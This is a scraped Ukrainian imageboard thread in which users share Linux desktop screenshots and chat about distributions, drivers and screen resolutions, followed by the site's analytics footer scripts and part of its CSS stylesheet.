																													<a href="https://files.fajno.in/img/2018/04/19/18/26/23/b4bb25e1a8f4a341c27e2640053129fc.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/19/18/26/23/b4bb25e1a8f4a341c27e2640053129fc-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/19/18/26/23/b4bb25e1a8f4a341c27e2640053129fc.png" target="_blank" class="image-open-link">485729345.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/dev/143/" rel="nofollow">&gt;&gt;143</a></span></p>
<p>А для чого тобі це взагалі?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/146/" rel="nofollow">&gt;&gt;146</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="146">
				<i class="fa fa-chevron-down post-options" data-postid="146" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="146" class="reply-to" title="Позиція в нитці: 16"><span class="post-meta-id">#146</span></a> <span class="post-meta-time">18:31:12 19.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/146/" class="hide-post-link">Приховати</a><a href="#" data-postid="146" class="reply-to">Відповісти</a><a href="/remove/26361">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/145/" rel="nofollow">&gt;&gt;145</a></span></p>
<p><span class="spoiler">Ну і замазав нік, нічого не скажеш.</span></p>
<p>Іноді мені здається, що такі треди створює товариш майор спеціально для того, аби зібрати усі спеки та нікнейми.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="147">
				<i class="fa fa-chevron-down post-options" data-postid="147" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="147" class="reply-to" title="Позиція в нитці: 17"><span class="post-meta-id">#147</span></a> <span class="post-meta-time">19:49:33 21.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/147/" class="hide-post-link">Приховати</a><a href="#" data-postid="147" class="reply-to">Відповісти</a><a href="/remove/26404">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/21/19/49/32/5f21027be16d09e38d770e2fa4a2f929.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/21/19/49/32/5f21027be16d09e38d770e2fa4a2f929-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/21/19/49/32/5f21027be16d09e38d770e2fa4a2f929.png" target="_blank" class="image-open-link">screenfetch-2018-04-21-19-45-02.png</a>
																										</div>
					<p>я тут до сида обновился теперь думаю накатить портироваіні дров чи нетребе вроді nouveau, справляется нормально KOTOR 2 іде</p>
<p>за тачка GT218 [GeForce 210]</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="148">
				<i class="fa fa-chevron-down post-options" data-postid="148" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="148" class="reply-to" title="Позиція в нитці: 18"><span class="post-meta-id">#148</span></a> <span class="post-meta-time">19:50:57 21.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/148/" class="hide-post-link">Приховати</a><a href="#" data-postid="148" class="reply-to">Відповісти</a><a href="/remove/26405">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/21/19/50/57/96a86fd89944d8c7cc950f629fbffe98.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/21/19/50/57/96a86fd89944d8c7cc950f629fbffe98-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/21/19/50/57/96a86fd89944d8c7cc950f629fbffe98.png" target="_blank" class="image-open-link">desk1.png</a>
																										</div>
					<p>вибачайте за правопис селюк я безграмотний</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="149">
				<i class="fa fa-chevron-down post-options" data-postid="149" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="149" class="reply-to" title="Позиція в нитці: 19"><span class="post-meta-id">#149</span></a> <span class="post-meta-time">20:51:43 21.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/149/" class="hide-post-link">Приховати</a><a href="#" data-postid="149" class="reply-to">Відповісти</a><a href="/remove/26406">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/21/20/51/43/7e27016b29a0454ad639ae5dd78db72b.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/21/20/51/43/7e27016b29a0454ad639ae5dd78db72b-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/21/20/51/43/7e27016b29a0454ad639ae5dd78db72b.png" target="_blank" class="image-open-link">2018-04-21-20-40-26-shot.png</a>
																										</div>
					<p>що ви думаєте про роздільну здатність 1024x768 в 2018 році чи каще юзати 1280x1024 коли є мождивись </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/150/" rel="nofollow">&gt;&gt;150</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/274/" rel="nofollow">&gt;&gt;274</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="150">
				<i class="fa fa-chevron-down post-options" data-postid="150" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="150" class="reply-to" title="Позиція в нитці: 20"><span class="post-meta-id">#150</span></a> <span class="post-meta-time">23:13:18 21.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/150/" class="hide-post-link">Приховати</a><a href="#" data-postid="150" class="reply-to">Відповісти</a><a href="/remove/26409">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/149/" rel="nofollow">&gt;&gt;149</a></span></p>
<p>Воу, легше, так ще пару років і на HD перекотишся.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/151/" rel="nofollow">&gt;&gt;151</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/152/" rel="nofollow">&gt;&gt;152</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="151">
				<i class="fa fa-chevron-down post-options" data-postid="151" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="151" class="reply-to" title="Позиція в нитці: 21"><span class="post-meta-id">#151</span></a> <span class="post-meta-time">00:02:57 22.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/151/" class="hide-post-link">Приховати</a><a href="#" data-postid="151" class="reply-to">Відповісти</a><a href="/remove/26411">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/22/00/02/56/34011c11fc005bc249fd1a34d1d293ce.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/22/00/02/56/34011c11fc005bc249fd1a34d1d293ce-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/22/00/02/56/34011c11fc005bc249fd1a34d1d293ce.png" target="_blank" class="image-open-link">re.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/dev/150/" rel="nofollow">&gt;&gt;150</a></span></p>
<p>булоб непогано а ле вмене вселі зцім вашко мабуть за 3 роки справлюсь</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="152">
				<i class="fa fa-chevron-down post-options" data-postid="152" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="152" class="reply-to" title="Позиція в нитці: 22"><span class="post-meta-id">#152</span></a> <span class="post-meta-time">00:21:49 22.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/152/" class="hide-post-link">Приховати</a><a href="#" data-postid="152" class="reply-to">Відповісти</a><a href="/remove/26413">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/150/" rel="nofollow">&gt;&gt;150</a></span></p>
<p>ти мав на увазі full HD</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/153/" rel="nofollow">&gt;&gt;153</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="153">
				<i class="fa fa-chevron-down post-options" data-postid="153" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="153" class="reply-to" title="Позиція в нитці: 23"><span class="post-meta-id">#153</span></a> <span class="post-meta-time">12:32:26 22.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/153/" class="hide-post-link">Приховати</a><a href="#" data-postid="153" class="reply-to">Відповісти</a><a href="/remove/26447">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/22/12/32/26/b76850c39e1c5360160b16c234cec9b6.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/22/12/32/26/b76850c39e1c5360160b16c234cec9b6-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/22/12/32/26/b76850c39e1c5360160b16c234cec9b6.png" target="_blank" class="image-open-link">1280px-vector-video-standards8-s.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/dev/152/" rel="nofollow">&gt;&gt;152</a></span></p>
<p>Типу того. Та я, як власник кількох 1366x768 та 1280x720, запевняю тебе, що оцей &quot;аш-ді без фулл&quot; немає ніякого відношення до високої роздільної здатності. Найоб століття, блядь. Та й у XGA (1024x768) є навіть більше горизонтальних ліній, ніж у сраного недоашді.</p>
<p>Ну, Full HD справді є маркетинговим прийомчиком, без жартів. І насправді позначається HD 1080. Схожий конвеєр найобів зараз запустили з масовим виходом 4К. Тих &quot;4К&quot; є чимало, але тільки один із них є &quot;фулл&quot;.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="155">
				<i class="fa fa-chevron-down post-options" data-postid="155" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="155" class="reply-to" title="Позиція в нитці: 24"><span class="post-meta-id">#155</span></a> <span class="post-meta-time">17:03:09 22.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/155/" class="hide-post-link">Приховати</a><a href="#" data-postid="155" class="reply-to">Відповісти</a><a href="/remove/26456">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/132/" rel="nofollow">&gt;&gt;132</a></span></p>
<p>от якраз встановити його легко. Рекомендую elementary OS або KDE Neon (убунта зі свіжим KDE). Також Lubuntu, якщо комп немічний. </p>
<p>Деякі проблемки можуть виникнути далі в процесі використання, драйвера або баги. Мене влаштовує, а для злидня розробника &#8211; ідеальний варіант.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="226">
				<i class="fa fa-chevron-down post-options" data-postid="226" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="226" class="reply-to" title="Позиція в нитці: 25"><span class="post-meta-id">#226</span></a> <span class="post-meta-time">15:41:29 04.12.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/226/" class="hide-post-link">Приховати</a><a href="#" data-postid="226" class="reply-to">Відповісти</a><a href="/remove/28966">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/45/" rel="nofollow">&gt;&gt;45</a></span></p>
<p>Ну то таке. Якшо новий ноут, то краще 17.10 не ставити. Бiос знищить.</p>
<p><em>мимо Lubuntu 17.10, 2 gb ram</em></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="273">
				<i class="fa fa-chevron-down post-options" data-postid="273" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="273" class="reply-to" title="Позиція в нитці: 26"><span class="post-meta-id">#273</span></a> <span class="post-meta-time">23:59:51 01.05.2019</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/273/" class="hide-post-link">Приховати</a><a href="#" data-postid="273" class="reply-to">Відповісти</a><a href="/remove/29733">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2019/05/01/23/59/51/79c13080a6c8b055f9bf81306a7077d2.png" class="lightbox-image"><img src="https://files.fajno.in/img/2019/05/01/23/59/51/79c13080a6c8b055f9bf81306a7077d2-thr.png"></a>
								<a href="https://files.fajno.in/img/2019/05/01/23/59/51/79c13080a6c8b055f9bf81306a7077d2.png" target="_blank" class="image-open-link">screenshot-20190501-235913.png</a>
																										</div>
					<p>Как то так)</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/275/" rel="nofollow">&gt;&gt;275</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="274">
				<i class="fa fa-chevron-down post-options" data-postid="274" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="274" class="reply-to" title="Позиція в нитці: 27"><span class="post-meta-id">#274</span></a> <span class="post-meta-time">10:42:09 02.05.2019</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/274/" class="hide-post-link">Приховати</a><a href="#" data-postid="274" class="reply-to">Відповісти</a><a href="/remove/29737">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/149/" rel="nofollow">&gt;&gt;149</a></span></p>
<p>если работает монитор, то почему бы и нет.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="275">
				<i class="fa fa-chevron-down post-options" data-postid="275" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="275" class="reply-to" title="Позиція в нитці: 28"><span class="post-meta-id">#275</span></a> <span class="post-meta-time">11:38:43 02.05.2019</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/275/" class="hide-post-link">Приховати</a><a href="#" data-postid="275" class="reply-to">Відповісти</a><a href="/remove/29743">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/273/" rel="nofollow">&gt;&gt;273</a></span></p>
<p>Тобі ярлики оті очі не мозолять? Робочий стіл &#8211; то погана звичка нав'язана шіндоузом. Без нього (або з чистим від ярликів) приємніше і організованіше.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/276/" rel="nofollow">&gt;&gt;276</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="276">
				<i class="fa fa-chevron-down post-options" data-postid="276" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="276" class="reply-to" title="Позиція в нитці: 29"><span class="post-meta-id">#276</span></a> <span class="post-meta-time">14:09:05 02.05.2019</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/276/" class="hide-post-link">Приховати</a><a href="#" data-postid="276" class="reply-to">Відповісти</a><a href="/remove/29746">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/275/" rel="nofollow">&gt;&gt;275</a></span></p>
<p>Менi потрiбно деякi файли тримати пiд рукою)</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="283">
				<i class="fa fa-chevron-down post-options" data-postid="283" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="283" class="reply-to" title="Позиція в нитці: 30"><span class="post-meta-id">#283</span></a> <span class="post-meta-time">15:01:59 10.07.2019</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/283/" class="hide-post-link">Приховати</a><a href="#" data-postid="283" class="reply-to">Відповісти</a><a href="/remove/29901">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2019/07/10/15/01/58/105286c088dd5b5481a6b6e1b8270c09.png" class="lightbox-image"><img src="https://files.fajno.in/img/2019/07/10/15/01/58/105286c088dd5b5481a6b6e1b8270c09-thr.png"></a>
								<a href="https://files.fajno.in/img/2019/07/10/15/01/58/105286c088dd5b5481a6b6e1b8270c09.png" target="_blank" class="image-open-link">screenshot-from-2019-07-10-14-59.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/dev/31/" rel="nofollow">&gt;&gt;31</a></span></p>
<p>Ця нитка все ще жива?</p>
<p>Залишаю нову світлину свого десктопу.</p>
<p>Пройшов я і через ті ваші манджари та арчі, і через айтри з опенбоксом, але почуваюсь впевненно лише на дефолтній бубунті, от така хуйня, малята.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/284/" rel="nofollow">&gt;&gt;284</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="284">
				<i class="fa fa-chevron-down post-options" data-postid="284" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="284" class="reply-to" title="Позиція в нитці: 31"><span class="post-meta-id">#284</span></a> <span class="post-meta-time">00:07:30 11.07.2019</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/284/" class="hide-post-link">Приховати</a><a href="#" data-postid="284" class="reply-to">Відповісти</a><a href="/remove/29902">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/283/" rel="nofollow">&gt;&gt;283</a></span></p>
<p>О, бро я теж обмазувався різними десктопними менеджерами: опенбоксами, елементарні, цінамон тощо</p>
<p>Залишився на Бубунті.</p>
<p>Алсо, 19.04 досить непоганий реліз. Кілька набридливих багів пофіксили</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/285/" rel="nofollow">&gt;&gt;285</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/286/" rel="nofollow">&gt;&gt;286</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="285">
				<i class="fa fa-chevron-down post-options" data-postid="285" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="285" class="reply-to" title="Позиція в нитці: 32"><span class="post-meta-id">#285</span></a> <span class="post-meta-time">11:28:24 11.07.2019</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/285/" class="hide-post-link">Приховати</a><a href="#" data-postid="285" class="reply-to">Відповісти</a><a href="/remove/29903">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/284/" rel="nofollow">&gt;&gt;284</a></span></p>
<p><a href="https://twitter.com/ubuntu/status/1143201954014867457" rel="nofollow">twitter.com/ubuntu/status/1143201954014867457</a></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="286">
				<i class="fa fa-chevron-down post-options" data-postid="286" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="286" class="reply-to" title="Позиція в нитці: 33"><span class="post-meta-id">#286</span></a> <span class="post-meta-time">23:05:42 13.07.2019</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/286/" class="hide-post-link">Приховати</a><a href="#" data-postid="286" class="reply-to">Відповісти</a><a href="/remove/29904">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/284/" rel="nofollow">&gt;&gt;284</a></span></p>
<p>Що там за DE за замовчуванням зараз на убунті? Гном чи кеди? Юніті ще можна ставити?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/287/" rel="nofollow">&gt;&gt;287</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="287">
				<i class="fa fa-chevron-down post-options" data-postid="287" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="287" class="reply-to" title="Позиція в нитці: 34"><span class="post-meta-id">#287</span></a> <span class="post-meta-time">01:27:05 14.07.2019</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/287/" class="hide-post-link">Приховати</a><a href="#" data-postid="287" class="reply-to">Відповісти</a><a href="/remove/29905">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/286/" rel="nofollow">&gt;&gt;286</a></span></p>
<p>Кеди ніколи не були дефолтним ДЕ Бубунти, лїл. Наразі стоїть Гном. Є фанатське продовження відоме як Unity8, ось посилання &#8211; <a href="https://unity8.io/" rel="nofollow">unity8.io/</a></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="420">
				<i class="fa fa-chevron-down post-options" data-postid="420" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="420" class="reply-to" title="Позиція в нитці: 35"><span class="post-meta-id">#420</span></a> <span class="post-meta-time">19:21:50 06.10.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/420/" class="hide-post-link">Приховати</a><a href="#" data-postid="420" class="reply-to">Відповісти</a><a href="/remove/37134">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/10/06/19/21/49/f3228141dd56d4477d370487b16e9013.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/10/06/19/21/49/f3228141dd56d4477d370487b16e9013-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/10/06/19/21/49/f3228141dd56d4477d370487b16e9013.png" target="_blank" class="image-open-link">znimok-ekrana-z-2022-10-06-19-21.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2025</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36678 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1762343192" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fajno.in/assets/css/main.css?v=2.4.7.4
body_size: 3466
content:
* {
	margin: 0;
	padding: 0;
}
html,body{
	height: 100%;
	font-size: 15px;
}
html{
	line-height: 1.5em;
	font-family: 'Open Sans', Arial, sans-serif;
}
body{
	background:#F8F8EC;
	color:#333;
	text-align: justify;
	min-width: 200px;
}
a{
	color:#333;
}
a:hover{
	color:#F33;
}
a:focus{
	outline: none;
}
p{
	margin: 0 0 0.5em 0;
	padding: 0;
}
img{
	border: 0.0625em solid #E8E8E8;
}
h1{
	font-size: 1.75em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h2{
	font-size: 1.5em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h3{
	font-size: 1.25em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h4{
	font-size: 1.125em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h5{
	font-size: 1.0625em;
	font-weight: bold;
